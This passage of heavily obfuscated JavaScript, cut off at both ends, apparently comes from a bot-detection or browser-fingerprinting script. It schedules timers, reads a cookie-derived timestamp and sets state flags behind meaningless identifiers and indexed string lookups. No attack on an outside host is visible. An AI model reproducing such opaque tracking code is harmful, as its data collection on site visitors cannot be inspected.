kw()[DQ(ZGJ)],AL([],[][[]]))?kw()[DQ(pv)](WX,J7,Wq,v5):kw()[DQ(sEJ)].apply(null,[In,sI,pN,rD]),dUJ]),QT(Ub,[kw()[DQ(vX)].apply(null,[N6,MA,xCJ,kQ(kQ(DA))]),QnJ]),QT(Ub,[kw()[DQ(qx)](kQ(DA),YA,LS,kQ(EH)),p7J]),QT(Ub,[kw()[DQ(AT)].apply(null,[LB,S4,AT,zr]),vBJ]),QT(Ub,[AI()[Ct(m6)](j0,RS,SI),QUJ]),QT(Ub,[vQ(typeof rW()[FD(jS)],AL([],[][[]]))?rW()[FD(rD)](YFJ,Oq):rW()[FD(q0J)](kR,BD),mXJ]),QT(Ub,[Fp()[nf(v5)](pv,W1,rD,S6),rDJ]),QT(Ub,[AI()[Ct(kq)].apply(null,[c2,C4,nj]),nnJ]),QT(Ub,[kw()[DQ(xX)](RT,w8J,AAJ,ED),DsJ]),QT(Ub,[AI()[Ct(G5)](Nw,tr,Z4),zQJ()]),QT(Ub,[kw()[DQ(IZJ)].apply(null,[Hx,Y8,wOJ,jj]),xBJ]),QT(Ub,[rW()[FD(H7)](IB,lA),QlJ]),QT(Ub,[FI(typeof rW()[FD(gT)],'undefined')?rW()[FD(RB)](sh,M1):rW()[FD(rD)].apply(null,[tS,cS]),sHJ]),QT(Ub,[vQ(typeof AI()[Ct(zg)],AL('',[][[]]))?AI()[Ct(Rw)](KB,MRJ,kQ([])):AI()[Ct(f0J)].apply(null,[z2,Kx,Hx]),YHJ])];var OSJ=vK(d5J,GbJ);var m1J;return XA.pop(),m1J=OSJ,m1J;};var pxJ=function(){return U4J.apply(this,[qZ,arguments]);};var cUJ=function(){var ZBJ;XA.push(Hr);return ZBJ=[QT(Ub,[vQ(typeof AI()[Ct(En)],'undefined')?AI()[Ct(Rw)].call(null,MWJ,fOJ,X0):AI()[Ct(DZJ)](M8,kq,kQ(kQ(EH))),rW()[FD(Vc)](Up,vFJ)]),QT(Ub,[kw()[DQ(wOJ)].call(null,Vl,GmJ,mI,rD),bnJ?bnJ[Q0()[K0(sB)].apply(null,[LB,n7,Rw,m9J])]():rW()[FD(Vc)](Up,vFJ)]),QT(Ub,[AI()[Ct(Gr)].call(null,js,hn,NX),x1J||rW()[FD(Vc)].apply(null,[Up,vFJ])])],XA.pop(),ZBJ;};var O6J=function(){XA.push(sZJ);if(IpJ&&kQ(IpJ[AI()[Ct(AAJ)](CpJ,OmJ,kQ({}))])){IpJ=sP[tn()[Ms(DA)](Vx,Vc,Tl,gU)][AI()[Ct(kA)].call(null,kq,UX,kQ(EH))](IpJ,mB(),QT(Ub,[AI()[Ct(AAJ)](CpJ,OmJ,sB),kQ(kQ(VZ))]));}XA.pop();};var ghJ=function(){ElJ=kQ(rM);var VTJ=P7();XA.push(YmJ);f7J=sP[vQ(typeof F7()[SB(Cn)],'undefined')?F7()[SB(pv)](A2J,l3J,jl,m9J,Kx):F7()[SB(C4)].call(null,TH,rD,Cn,h9,bU)](function(){w5J=dMJ();XA.push(PR);BnJ=GCJ(TM,[]);EHJ=AMJ();jDJ=sP[F7()[SB(C4)](TH,rD,kQ(kQ({})),EW,U1)](function cnJ(){XA.push(vq);var FnJ;return FnJ=NAJ()[rW()[FD(Gl)](D4,fR)](function dxJ(x7J){XA.push(jj);while(EH)switch(x7J[rW()[FD(WX)](In,m6)]=x7J[Fp()[nf(sB)].apply(null,[Lw,dh,Rw,Ar])]){case DA:gUJ=LbJ(Pd,[]);njJ=GCJ(LV,[]);s6J=rW()[FD(Vc)](Up,PEJ)[AI()[Ct(zN)].call(null,vFJ,Kl,tt)](hbJ(),rW()[FD(nn)].call(null,wx,rg))[vQ(typeof AI()[Ct(JkJ)],'undefined')?AI()[Ct(Rw)](XPJ,vdJ,J6):AI()[Ct(zN)](vFJ,Kl,WX)](KnJ);X7J=fVJ();HfJ=LbJ(GP,[]);Q7J=WZJ();TDJ=rPJ();j6J=xdJ();x7J[FI(typeof Fp()[nf(DA)],'undefined')?Fp()[nf(sB)](Lw,dh,nn,Ar):Fp()[nf(EH)].apply(null,[FbJ,SPJ,j2,Mx])]=hz[AI()[Ct(pFJ)](fQ,gU,Lw)]();{var ChJ;return ChJ=NAJ()[kw()[DQ(fx)].apply(null,[mI,EX,dEJ,kQ(kQ(DA))])](TMJ()),XA.pop(),ChJ;}case rD:gfJ=x7J[AI()[Ct(Js)](E0J,vr,Yl)];B5J=sP[F7()[SB(C4)](TH,rD,kQ(kQ({})),NGJ,XB)](function(){H7J=LbJ(EJ,[]);tnJ=hr();XA.push(TX);DSJ=LbJ(SZ,[]);IUJ=GCJ(Nz,[]);RTJ=sP[FI(typeof F7()[SB(Rw)],AL(FI(typeof rW()[FD(J6)],'undefined')?rW()[FD(Vc)].apply(null,[Up,LcJ]):rW()[FD(rD)](K2J,q7),[][[]]))?F7()[SB(C4)](TH,rD,ct,zs,S5):F7()[SB(pv)](wjJ,Sj,kQ(kQ({})),IvJ,vr)](function EfJ(){XA.push(Mp);var gxJ;var xpJ;return xpJ=NAJ()[FI(typeof rW()[FD(hg)],AL([],[][[]]))?rW()[FD(Gl)](D4,E5):rW()[FD(rD)].call(null,UGJ,rq)](function RpJ(RUJ){XA.push(ImJ);while(Ij[sB])switch(RUJ[rW()[FD(WX)](In,Mn)]=RUJ[Fp()[nf(sB)](Lw,J9J,sB,Ar)]){case DA:if(GhJ){RUJ[Fp()[nf(sB)](Lw,J9J,AB,Ar)]=pv;break;}RUJ[Fp()[nf(sB)](Lw,J9J,In,Ar)]=pv;{var TUJ;return TUJ=NAJ()[kw()[DQ(fx)].call(null,b4,Y0,dEJ,cS)](rRJ()),XA.pop(),TUJ;}case pv:gxJ=P7();M6J=MS(gxJ,VTJ);if(O3J){d3J=rD;fPJ(kQ(kQ(rM)));}xnJ=kQ([]);case Ij[HX]:case FI(typeof AI()[Ct(Vl)],'undefined')?AI()[Ct(QH)](qMJ,n6,Vx):AI()[Ct(Rw)](pOJ,vj,Kx):{var IsJ;return IsJ=RUJ[rW()[FD(Vl)].call(null,hn,D9J)](),XA.pop(),IsJ;}}XA.pop();},null,null,null,sP[FI(typeof rW()[FD(jS)],AL([],[][[]]))?rW()[FD(Ks)](W5,Oq):rW()[FD(rD)].apply(null,[qdJ,Dj])]),XA.pop(),xpJ;},DA);xnJ=kQ(kQ(VZ));XA.pop();BBJ=kQ({});},Ij[Lw]);BBJ=kQ(kQ({}));zlJ=kQ(VZ);case J6:case vQ(typeof AI()[Ct(GJJ)],'undefined')?AI()[Ct(Rw)](zH,XN,ED):AI()[Ct(QH)](bS,n6,jj):{var V1J;return V1J=x7J[rW()[FD(Vl)].call(null,hn,GVJ)](),XA.pop(),V1J;}}XA.pop();},null,null,null,sP[rW()[FD(Ks)].apply(null,[W5,x9])]),XA.pop(),FnJ;},DA);zlJ=kQ(kQ({}));XA.pop();pUJ=kQ([]);},DA);XA.pop();pUJ=kQ(kQ({}));};var THJ=function(){var cpJ=SH();var VHJ=cpJ[DA];var lUJ=cpJ[Ij[sB]];if(kQ(x9J)&&k5(VHJ,Xf(EH))){cHJ();x9J=kQ(rM);}if(vQ(lUJ,Xf(EH))||PQ(cSJ,lUJ)||NhJ){NhJ=kQ({});return kQ(rM);}return kQ({});};var pvJ=function(IDJ,W1J){XA.push(RX);var QxJ=k5(arguments[vQ(typeof rW()[FD(Hl)],AL('',[][[]]))?rW()[FD(rD)].call(null,Ox,j2):rW()[FD(DA)](C9,Kw)],Nx)&&FI(arguments[Nx],undefined)?arguments[Nx]:kQ([]);cSJ++;x9J=kQ([]);YAJ();if(vQ(W1J,kQ(kQ([])))){AwJ[kw()[DQ(tH)](tt,rA,tt,Gl)]=kQ([]);var O1J=kQ(kQ(rM));var dfJ=IDJ[kw()[DQ(Zq)].apply(null,[QH,F4,AFJ,v5])];var JTJ=IDJ[rW()[FD(Os)](Xr,YQ)];var dHJ;if(FI(JTJ,undefined)&&k5(JTJ[rW()[FD(DA)](C9,Kw)],DA)){try{var hjJ=XA.length;var UfJ=kQ([]);dHJ=sP[qGJ()[IzJ(UU)](OmJ,OJJ,UU,Lw)][kw()[DQ(Vn)](kQ(DA),v4,GVJ,Op)](JTJ);}catch(pHJ){XA.splice(MS(hjJ,EH),Infinity,RX);}}if(FI(dfJ,undefined)&&vQ(dfJ,YOJ)&&FI(dHJ,undefined)&&dHJ[kw()[DQ(k3J)](kQ(kQ(DA)),R0,AB,dT)]&&vQ(dHJ[kw()[DQ(k3J)].call(null,sB,R0,AB,z9)],kQ(kQ(VZ)))){O1J=kQ(kQ(VZ));AwJ[tn()[Ms(Z4)].call(null,sX,J6,kj,pIJ)]=DA;var GlJ=hIJ(Vs(XU));var dBJ=sP[rW()[FD(J6)].call(null,zx,Fv)](TR(P7(),Yp),rD);AwJ[kw()[DQ(IB)].apply(null,[xR,d4J,bn,DA])]=dBJ;if(FI(GlJ,undefined)&&kQ(sP[Fp()[nf(SI)](jS,JHJ,v5,HT)](GlJ))&&k5(GlJ,DA)){if(k5(dBJ,DA)&&k5(GlJ,dBJ)){AwJ[AI()[Ct(QS)](C1,pf,rc)]=sP[rW()[FD(mI)](Sj,Lv)][vQ(typeof F7()[SB(JA)],AL([],[][[]]))?F7()[SB(pv)](WdJ,Zj,kQ({}),v5,In):F7()[SB(C4)](TH,rD,S5,KCJ,QH)](function(){KIJ();},FS(MS(GlJ,dBJ),Yp));}else{AwJ[vQ(typeof AI()[Ct(GVJ)],AL('',[][[]]))?AI()[Ct(Rw)].call(null,sAJ,rOJ,kQ(kQ([]))):AI()[Ct(QS)].apply(null,[C1,pf,QH])]=sP[vQ(typeof rW()[FD(ZS)],AL('',[][[]]))?rW()[FD(rD)](VS,tX):rW()[FD(mI)].call(null,Sj,Lv)][F7()[SB(C4)].call(null,TH,rD,Cn,KCJ,N6)](function(){KIJ();},FS(jRJ,Yp));}}else{AwJ[AI()[Ct(QS)].apply(null,[C1,pf,ED])]=sP[rW()[FD(mI)](Sj,Lv)][vQ(typeof F7()[SB(En)],AL(rW()[FD(Vc)](Up,f9J),[][[]]))?F7()[SB(pv)].call(null,rl,tS,RT,pj,HX):F7()[SB(C4)].call(null,TH,rD,HX,KCJ,nn)](function(){KIJ();},FS(jRJ,Yp));}}if(vQ(O1J,kQ(VZ))){AwJ[tn()[Ms(Z4)].call(null,XB,J6,kj,pIJ)]++;if(PQ(AwJ[tn()[Ms(Z4)](vj,J6,kj,pIJ)],pv)){AwJ[AI()[Ct(QS)](C1,pf,vH)]=sP[FI(typeof rW()[FD(Ar)],AL([],[][[]]))?rW()[FD(mI)](Sj,Lv):rW()[FD(rD)].call(null,WxJ,sX)][F7()[SB(C4)](TH,rD,rD,KCJ,gx)](function(){KIJ();},Yp);}else{AwJ[AI()[Ct(QS)](C1,pf,cS)]=sP[vQ(typeof rW()[FD(zN)],'undefined')?rW()[FD(rD)].call(null,CH,D7):rW()[FD(mI)](Sj,Lv)][F7()[SB(C4)](TH,rD,vH,KCJ,Vx)](function(){KIJ();},Ij[bU]);AwJ[kw()[DQ(CH)].apply(null,[kQ(kQ({})),Bc,sZJ,cT])]=kQ(kQ([]));AwJ[vQ(typeof tn()[Ms(bf)],'undefined')?tn()[Ms(X0)].call(null,Z4,ks,PEJ,ZGJ):tn()[Ms(Z4)](LS,J6,kj,pIJ)]=DA;}}}else if(QxJ){wKJ(IDJ,QxJ);}XA.pop();};var fPJ=function(ffJ){XA.push(WxJ);var VjJ=k5(arguments[rW()[FD(DA)].call(null,C9,Ld)],EH)&&FI(arguments[hz[FI(typeof kw()[DQ(UGJ)],AL([],[][[]]))?kw()[DQ(Hl)](kQ(kQ(DA)),Xl,U1,Js):kw()[DQ(pv)](kQ(DA),Ws,KfJ,vr)]()],undefined)?arguments[EH]:kQ({});var qxJ=k5(arguments[rW()[FD(DA)].call(null,C9,Ld)],Nx)&&FI(arguments[Nx],undefined)?arguments[Nx]:kQ(kQ(rM));var zUJ=k5(arguments[rW()[FD(DA)].apply(null,[C9,Ld])],pv)&&FI(arguments[pv],undefined)?arguments[pv]:kQ([]);var HHJ=k5(arguments[rW()[FD(DA)].call(null,C9,Ld)],Lw)&&FI(arguments[Lw],undefined)?arguments[Lw]:kQ(kQ(rM));var TTJ=kQ(VZ);var hxJ=h5J&&hUJ(VjJ,qxJ,zUJ,HHJ);var nlJ=kQ(hxJ)&&PHJ(ffJ);var qjJ=THJ();if(HHJ&&kQ(hxJ)){XA.pop();return;}XA.pop();if(hxJ){tlJ();YtJ();S6J=AL(S6J,EH);TTJ=kQ(kQ({}));zsJ--;WjJ--;}else if(FI(ffJ,undefined)&&vQ(ffJ,kQ(rM))){if(nlJ){tlJ();YtJ();S6J=AL(S6J,EH);TTJ=kQ(kQ({}));}}else if(nlJ||qjJ){tlJ();YtJ();S6J=AL(S6J,Ij[sB]);TTJ=kQ(kQ({}));}if(EpJ){if(kQ(TTJ)){tlJ();YtJ();}}};var PHJ=function(GnJ){XA.push(AvJ);var rlJ=Xf(EH);var QTJ=Xf(EH);var MxJ=kQ([]);if(ExJ){try{var HnJ=XA.length;var UHJ=kQ(kQ(rM));if(vQ(AwJ[vQ(typeof kw()[DQ(mI)],'undefined')?kw()[DQ(pv)](vH,NH,vr,xR):kw()[DQ(tH)].call(null,kQ([]),NIJ,tt,n6)],kQ(VZ))&&vQ(AwJ[kw()[DQ(CH)].call(null,kQ(DA),lJJ,sZJ,kQ(kQ([])))],kQ(VZ))){rlJ=sP[rW()[FD(J6)](zx,RzJ)](TR(P7(),Yp),rD);var zpJ=MS(rlJ,AwJ[vQ(typeof kw()[DQ(st)],'undefined')?kw()[DQ(pv)](fx,Hx,Bp,Gl):kw()[DQ(IB)].apply(null,[C4,NUJ,bn,pN])]);QTJ=m7J();var BsJ=kQ([]);if(vQ(QTJ,sP[FI(typeof AI()[Ct(Xr)],'undefined')?AI()[Ct(RW)](QR,pj,J6):AI()[Ct(Rw)].call(null,Og,A3J,vA)][rW()[FD(zj)](OmJ,LzJ)])||k5(QTJ,DA)&&C6(QTJ,AL(rlJ,GHJ))){BsJ=kQ(kQ({}));}if(vQ(GnJ,kQ(kQ({})))){if(vQ(BsJ,kQ(kQ(rM)))){if(FI(AwJ[FI(typeof AI()[Ct(Cr)],AL('',[][[]]))?AI()[Ct(QS)](C0,pf,kQ(DA)):AI()[Ct(Rw)].call(null,JZJ,Cj,N2)],undefined)&&FI(AwJ[AI()[Ct(QS)].apply(null,[C0,pf,kQ(DA)])],null)){sP[rW()[FD(mI)](Sj,YFJ)][vQ(typeof kw()[DQ(Vc)],AL([],[][[]]))?kw()[DQ(pv)](VQ,U1J,gcJ,Rw):kw()[DQ(mS)](z9,f9J,kKJ,cS)](AwJ[FI(typeof AI()[Ct(kKJ)],AL('',[][[]]))?AI()[Ct(QS)](C0,pf,ct):AI()[Ct(Rw)].apply(null,[f0J,XOJ,dT])]);}AwJ[FI(typeof AI()[Ct(f0J)],'undefined')?AI()[Ct(QS)](C0,pf,kR):AI()[Ct(Rw)].apply(null,[Uj,Sp,tr])]=sP[rW()[FD(mI)].apply(null,[Sj,YFJ])][F7()[SB(C4)](TH,rD,U1,KB,VI)](function(){KIJ();},FS(MS(QTJ,rlJ),Yp));AwJ[tn()[Ms(Z4)](RW,J6,kj,kmJ)]=DA;}else{MxJ=kQ(kQ({}));}}else{var k5J=kQ(VZ);if(k5(AwJ[kw()[DQ(IB)](kQ(kQ(DA)),NUJ,bn,S5)],Ij[Lw])&&PQ(zpJ,MS(jRJ,GHJ))){k5J=kQ(kQ({}));}if(vQ(BsJ,kQ([]))){var dlJ=FS(MS(QTJ,rlJ),Yp);if(FI(AwJ[vQ(typeof AI()[Ct(nj)],'undefined')?AI()[Ct(Rw)](g8J,hg,kQ(DA)):AI()[Ct(QS)](C0,pf,Uj)],undefined)&&FI(AwJ[AI()[Ct(QS)](C0,pf,RW)],null)){sP[rW()[FD(mI)](Sj,YFJ)][kw()[DQ(mS)].call(null,kQ(kQ([])),f9J,kKJ,vH)](AwJ[AI()[Ct(QS)].call(null,C0,pf,kQ([]))]);}AwJ[AI()[Ct(QS)].apply(null,[C0,pf,ln])]=sP[rW()[FD(mI)].call(null,Sj,YFJ)][F7()[SB(C4)].apply(null,[TH,rD,kQ(kQ(DA)),KB,Uj])](function(){KIJ();},FS(MS(QTJ,rlJ),Yp));}else if((vQ(AwJ[kw()[DQ(IB)].call(null,kQ(kQ(EH)),NUJ,bn,rD)],Xf(EH))||vQ(k5J,kQ(VZ)))&&(vQ(QTJ,Xf(EH))||BsJ)){if(FI(AwJ[AI()[Ct(QS)](C0,pf,N2)],undefined)&&FI(AwJ[AI()[Ct(QS)].call(null,C0,pf,jl)],null)){sP[rW()[FD(mI)].apply(null,[Sj,YFJ])][kw()[DQ(mS)](kQ([]),f9J,kKJ,pN)](AwJ[AI()[Ct(QS)](C0,pf,f9)]);}MxJ=kQ(rM);}}}}catch(HpJ){XA.splice(MS(HnJ,EH),Infinity,AvJ);}}if(vQ(MxJ,kQ(kQ({})))){AwJ[Fp()[nf(U1)](sB,Nn,DT,Xr)]|=wcJ;}var qnJ;return XA.pop(),qnJ=MxJ,qnJ;};var hUJ=function(fsJ,JSJ,rTJ,xSJ){XA.push(QkJ);var MsJ=kQ({});var pTJ=k5(WjJ,DA);var Y7J=k5(zsJ,DA);var TBJ=fsJ||rTJ||xSJ;var BDJ=TBJ?pTJ&&Y7J:Y7J;var v7J=TBJ||JSJ;if(ExJ&&v7J&&BDJ&&I0J(JSJ)){MsJ=kQ(kQ([]));if(JSJ){AwJ[Fp()[nf(U1)](sB,tX,nn,Xr)]|=mRJ;}else if(fsJ){AwJ[Fp()[nf(U1)](sB,tX,Vx,Xr)]|=QcJ;}else if(rTJ){AwJ[vQ(typeof Fp()[nf(tr)],AL(rW()[FD(Vc)](Up,DMJ),[][[]]))?Fp()[nf(EH)].apply(null,[WX,NzJ,ED,RcJ]):Fp()[nf(U1)](sB,tX,dT,Xr)]|=gYJ;}else if(xSJ){AwJ[FI(typeof Fp()[nf(Z4)],AL([],[][[]]))?Fp()[nf(U1)](sB,tX,K6,Xr):Fp()[nf(EH)](WFJ,Yx,LB,wh)]|=hRJ;}}var P7J;return XA.pop(),P7J=MsJ,P7J;};var m7J=function(){var FxJ=hIJ(Vs(XU));XA.push(G0J);FxJ=vQ(FxJ,undefined)||sP[Fp()[nf(SI)](jS,c6,Jn,HT)](FxJ)||vQ(FxJ,Xf(Ij[sB]))?sP[vQ(typeof AI()[Ct(XVJ)],'undefined')?AI()[Ct(Rw)].apply(null,[bf,ZB,Jn]):AI()[Ct(RW)](I2,pj,DA)][FI(typeof rW()[FD(m6)],'undefined')?rW()[FD(zj)](OmJ,rQJ):rW()[FD(rD)](VI,pBJ)]:FxJ;var ZSJ;return XA.pop(),ZSJ=FxJ,ZSJ;};var hIJ=function(O5J){return U4J.apply(this,[EY,arguments]);};XA.push(mIJ);VDJ[Q0()[K0(DA)](pN,cJJ,EH,gcJ)](zYJ);var LHJ=VDJ(Ij[Lw]);var f7=new (sP[FI(typeof rW()[FD(J6)],AL([],[][[]]))?rW()[FD(SI)](vp,tPJ):rW()[FD(rD)].apply(null,[Js,fvJ])])(xn);var th=rW()[FD(Vc)](Up,IkJ);var Jj=hz[rW()[FD(C4)](QkJ,zs)]();var KOJ=AI()[Ct(VQ)](HN,AFJ,kQ(EH));var Aq=FI(typeof rW()[FD(N6)],AL('',[][[]]))?rW()[FD(kA)](ZS,DR):rW()[FD(rD)](k7J,VPJ);var jmJ=rW()[FD(j2)](gj,zn);var jbJ=rW()[FD(Kx)](sB,BwJ);var hCJ=AI()[Ct(DT)](FQ,Xr,Gl);var Fn=kw()[DQ(Z4)](Nx,RFJ,fMJ,Z4);var XU=FI(typeof qGJ()[IzJ(EH)],AL([],[][[]]))?qGJ()[IzJ(Nx)].call(null,X6,CzJ,v5,jS):qGJ()[IzJ(ED)](DU,LZJ,In,IkJ);var XxJ=pv;var KjJ=vQ(typeof kw()[DQ(rc)],AL('',[][[]]))?kw()[DQ(pv)].call(null,ln,bB,KMJ,tr):kw()[DQ(U1)].apply(null,[kQ(kQ(EH)),jh,nn,Jn]);var lOJ=rW()[FD(N2)](bU,tMJ);var FHJ=kw()[DQ(UU)](vr,sp,m6,kQ(EH));var ldJ=AI()[Ct(U1)](q0,b4,EH);var gBJ=FI(typeof kw()[DQ(zN)],'undefined')?kw()[DQ(vA)](vH,rQ,xtJ,J6):kw()[DQ(pv)](J6,UB,zFJ,kQ(kQ([])));var SnJ=kw()[DQ(kA)](RT,Mf,HX,kQ(DA));var MJJ=kw()[DQ(N6)].call(null,cT,ML,nj,dT);var mdJ=vQ(typeof AI()[Ct(Z4)],AL([],[][[]]))?AI()[Ct(Rw)](N3J,DxJ,Vc):AI()[Ct(In)](wq,Hl,ct);var cq=AL(FHJ,ldJ);var tFJ=AL(FHJ,gBJ);var qh=sP[AI()[Ct(RW)](QI,pj,kQ(kQ(EH)))](rW()[FD(Vc)](Up,IkJ)[AI()[Ct(zN)](hv,Kl,XB)](Ij[En]));var Ur=rW()[FD(Vc)].call(null,Up,IkJ)[AI()[Ct(zN)].call(null,hv,Kl,kQ(EH))](rW()[FD(bf)].apply(null,[Yl,z6]));var K7J=Ij[sB];var sxJ=Nx;var nUJ=hz[vQ(typeof rW()[FD(Lw)],AL([],[][[]]))?rW()[FD(rD)](pdJ,Z2J):rW()[FD(v5)](l0,nr)]();var b7J=Rw;var g5J=zN;var GjJ=cS;var WUJ=fMJ;var l7J=z6;var MhJ=hz[FI(typeof F7()[SB(jS)],'undefined')?F7()[SB(Lw)].apply(null,[AB,Vc,ED,rGJ,UU]):F7()[SB(pv)](BdJ,U1,Js,Yh,Vl)]();var wcJ=hz[rW()[FD(jN)](JkJ,mR)]();var jRJ=Ij[J6];var GHJ=n6;var mRJ=Ij[mI];var QcJ=Ij[SI];var gYJ=Ij[Z4];var hRJ=Ij[U1];var dH=[qGJ()[IzJ(Lw)](C9,XPJ,JA,Lw),rW()[FD(b6)].call(null,DT,Z0),kw()[DQ(dT)](kQ({}),c1,Ks,Cn),vQ(typeof AI()[Ct(En)],AL('',[][[]]))?AI()[Ct(Rw)].call(null,X9J,Gh,UU):AI()[Ct(Op)](v9,GJJ,kQ(kQ({}))),AI()[Ct(C4)](zt,mh,Z4),kw()[DQ(HX)](ct,XPJ,UX,cT),AI()[Ct(j2)](ASJ,Mp,kQ([]))];var IMJ=[rW()[FD(Cn)].call(null,ls,H2),FI(typeof rW()[FD(Cn)],AL('',[][[]]))?rW()[FD(jj)](BdJ,G4):rW()[FD(rD)](ZVJ,PT),FI(typeof AI()[Ct(Cn)],AL([],[][[]]))?AI()[Ct(j2)].apply(null,[ASJ,Mp,ct]):AI()[Ct(Rw)].apply(null,[kbJ,vA,kQ(DA)])];var p5=QT(Ub,[FI(typeof AI()[Ct(sB)],AL('',[][[]]))?AI()[Ct(Kx)](j5,rI,ln):AI()[Ct(Rw)](S1,Nh,cT),EH,rW()[FD(b6)](DT,Z0),Nx,F7()[SB(jS)](M8J,En,In,Qr,RW),pv,AI()[Ct(N2)](lA,Pp,v5),Lw,FI(typeof Fp()[nf(Nx)],AL(FI(typeof rW()[FD(Nx)],'undefined')?rW()[FD(Vc)](Up,IkJ):rW()[FD(rD)].apply(null,[jZJ,tCJ]),[][[]]))?Fp()[nf(jS)](Rw,GmJ,Hx,kA):Fp()[nf(EH)].apply(null,[qOJ,UU,kA,SPJ]),jS,AI()[Ct(bf)](Yq,tt,nn),Vc,FI(typeof kw()[DQ(En)],'undefined')?kw()[DQ(zr)](kQ([]),rQ,W5,Vx):kw()[DQ(pv)].apply(null,[kQ(DA),bx,HN,Uj]),ED,rW()[FD(K6)](S6,dcJ),Rw,Fp()[nf(Vc)](Lw,Mj,Cn,VS),f9,rW()[FD(vH)](zj,Y8),rD,AI()[Ct(v5)].apply(null,[T1J,G7,pN]),X0,Q0()[K0(Lw)](QH,QkJ,En,bPJ),En,AI()[Ct(jN)](DkJ,fN,kQ(DA)),Ij[UU],kw()[DQ(tv)].apply(null,[st,UW,IT,C4]),Ij[vA],AI()[Ct(b6)](rVJ,QS,nj),Ij[kA],vQ(typeof kw()[DQ(dT)],'undefined')?kw()[DQ(pv)].apply(null,[kQ(EH),W5,D7,vA]):kw()[DQ(rc)].apply(null,[UU,mA,xn,ct]),SI,AI()[Ct(Cn)](rn,AAJ,st),Z4,vQ(typeof AI()[Ct(Kx)],'undefined')?AI()[Ct(Rw)](qFJ,SOJ,f9):AI()[Ct(j2)](ASJ,Mp,Vc),U1,F7()[SB(Vc)].call(null,Os,ED,bU,Tr,WX),UU,kw()[DQ(VQ)](j2,tdJ,pj,sX),Ij[N6]]);var jjJ=kQ({});var TS=QT(Ub,[FI(typeof F7()[SB(pv)],AL(rW()[FD(Vc)].apply(null,[Up,IkJ]),[][[]]))?F7()[SB(Rw)].apply(null,[DGJ,Vc,kQ([]),WxJ,xR]):F7()[SB(pv)].call(null,Ds,bEJ,pv,cX,jS),[QT(Ub,[Q0()[K0(jS)].call(null,b4,DA,Lw,XPJ),AI()[Ct(Kx)](j5,rI,kQ(kQ({}))),kw()[DQ(DT)](ct,b7,bU,vA),[AI()[Ct(Kx)](j5,rI,kQ({})),Q0()[K0(Vc)](n6,ct,Vc,z6),rW()[FD(JA)](qx,FQ),Fp()[nf(Rw)](jS,GmJ,kA,LR),kw()[DQ(In)].call(null,kQ(kQ([])),EW,sh,dT)]]),QT(Ub,[FI(typeof Q0()[K0(Rw)],AL(rW()[FD(Vc)](Up,IkJ),[][[]]))?Q0()[K0(jS)].apply(null,[ct,DA,Lw,XPJ]):Q0()[K0(f9)].apply(null,[Vl,OEJ,SPJ,EAJ]),rW()[FD(b6)](DT,Z0),FI(typeof kw()[DQ(j2)],AL([],[][[]]))?kw()[DQ(DT)].call(null,kQ(DA),b7,bU,jj):kw()[DQ(pv)](U1,RT,QBJ,kQ(kQ([]))),[rW()[FD(b6)].call(null,DT,Z0),FI(typeof rW()[FD(tr)],AL([],[][[]]))?rW()[FD(tr)](vr,Mx):rW()[FD(rD)].call(null,ss,hKJ)],AI()[Ct(jj)].apply(null,[TD,DZJ,rD]),QT(Ub,[Q0()[K0(jS)].call(null,n6,DA,Lw,XPJ),kw()[DQ(rc)].apply(null,[QH,mA,xn,kQ(EH)]),kw()[DQ(DT)].apply(null,[n6,b7,bU,kQ(kQ(EH))]),[rW()[FD(z9)].apply(null,[XZJ,t9]),rW()[FD(P0)](Vj,G0)]])]),QT(Ub,[FI(typeof Q0()[K0(DA)],AL([],[][[]]))?Q0()[K0(jS)](Kx,DA,Lw,XPJ):Q0()[K0(f9)](gj,WQJ,NpJ,HS),F7()[SB(jS)](M8J,En,OT,Qr,Up),kw()[DQ(DT)](kQ(kQ({})),b7,bU,cT),[AI()[Ct(Op)](v9,GJJ,In)],vQ(typeof AI()[Ct(b6)],AL('',[][[]]))?AI()[Ct(Rw)](EH,rT,nN):AI()[Ct(jj)].call(null,TD,DZJ,kQ({})),QT(Ub,[Q0()[K0(jS)](pv,DA,Lw,XPJ),AI()[Ct(b6)](rVJ,QS,dT),kw()[DQ(DT)](kQ(kQ(DA)),b7,bU,UU),[rW()[FD(z9)].call(null,XZJ,t9),rW()[FD(P0)].apply(null,[Vj,G0])]])]),QT(Ub,[vQ(typeof Q0()[K0(Lw)],AL(vQ(typeof rW()[FD(En)],AL([],[][[]]))?rW()[FD(rD)].call(null,xN,sOJ):rW()[FD(Vc)](Up,IkJ),[][[]]))?Q0()[K0(f9)](b4,lJJ,RzJ,SFJ):Q0()[K0(jS)](Ks,DA,Lw,XPJ),AI()[Ct(N2)](lA,Pp,In),FI(typeof kw()[DQ(Vc)],'undefined')?kw()[DQ(DT)].call(null,EH,b7,bU,WX):kw()[DQ(pv)].call(null,fx,qMJ,zg,DT),[qGJ()[IzJ(jS)](QS,WxJ,rD,jS),F7()[SB(rD)](DA,Nx,kQ({}),WxJ,UU),kw()[DQ(RW)](kQ([]),KQ,vp,X0),kw()[DQ(zN)].apply(null,[Lw,mv,AX,kQ(EH)])]]),QT(Ub,[Q0()[K0(jS)].call(null,UU,DA,Lw,XPJ),Fp()[nf(jS)].call(null,Rw,GmJ,N2,kA),FI(typeof kw()[DQ(K6)],AL('',[][[]]))?kw()[DQ(DT)].call(null,D4,b7,bU,Ks):kw()[DQ(pv)](nN,Mq,DRJ,Ks),[FI(typeof kw()[DQ(UU)],AL([],[][[]]))?kw()[DQ(Op)](zN,bMJ,hn,zr):kw()[DQ(pv)].apply(null,[fx,KfJ,wHJ,fx]),Fp()[nf(rD)].call(null,Nx,GmJ,ct,n1),FI(typeof kw()[DQ(UU)],'undefined')?kw()[DQ(C4)].apply(null,[nn,Z6,Yl,kQ(kQ(EH))]):kw()[DQ(pv)](kQ(kQ([])),D7,UkJ,En),vQ(typeof AI()[Ct(C4)],AL([],[][[]]))?AI()[Ct(Rw)].call(null,sH,gH,jl):AI()[Ct(K6)](RWJ,En,Vc),FI(typeof kw()[DQ(b6)],AL('',[][[]]))?kw()[DQ(j2)](rD,sR,VI,In):kw()[DQ(pv)](kQ(kQ({})),qvJ,Cn,jj)]]),QT(Ub,[Q0()[K0(jS)].call(null,In,DA,Lw,XPJ),AI()[Ct(bf)](Yq,tt,cS),vQ(typeof 